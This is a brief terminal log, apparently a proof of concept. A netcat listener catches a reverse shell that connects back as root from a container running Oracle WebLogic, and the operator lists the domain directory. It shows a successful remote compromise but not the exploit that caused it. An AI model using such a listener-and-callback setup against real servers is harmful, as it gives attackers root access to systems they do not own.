 [root@racknerd-6b239a ~]# nc -lvnp 8566
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8566
Ncat: Listening on 0.0.0.0:8566
Ncat: Connection from
Ncat: Connection from :45110.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@e2e7fd706fe3:~/Oracle/Middleware/user_projects/domains/base_domain# ls
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@e2e7fd706fe3:~/Oracle/Middleware/user_projects/domains/base_domain# ^C